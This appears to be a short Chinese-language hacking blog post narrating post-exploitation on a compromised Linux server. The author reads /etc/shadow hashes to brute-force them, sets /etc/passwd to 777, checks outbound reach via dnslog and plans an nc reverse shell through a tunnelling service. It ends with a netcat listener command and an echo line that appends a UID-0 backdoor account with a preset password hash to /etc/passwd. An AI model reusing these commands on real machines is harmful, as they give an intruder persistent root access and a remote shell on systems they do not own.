 ps -ef|grep sshd 查一波 发现可以ssh连接,直接useradd 用户,但是整个shell无法给用户添加密码,无法远程登录,怎么搞,直接读shadow哈希,爆破密码爆破无结果,头大,怎么搞,思考5分钟,可以直接写passwd啊,试一波再次查看shadow 居然没写进去,难道权限不对,ls -alrt /etc/passwd 发现权限是544 ,直接chmod 777 /etc/passwd 改权限,继续写,依然写不进去,换了各种姿势,都不行,难住我了,突然想起了nc反弹,一般linux都装有nc,这个有没有,查一波果然不错,有nc,通过dnslog查一下是否有外连能ping通,果然能外连,那就可以通过nc反弹搞一波了,本地的攻击机在内网,内网穿透一波我一般用https://www.uulap.com/ 大家可以试试本地建立监听 nc -l -n -v -p 6666echo ‘用户名:LRxM3nP3LOiYU:0:0:hello:/root:/bin/bash’ >> /etc/passwd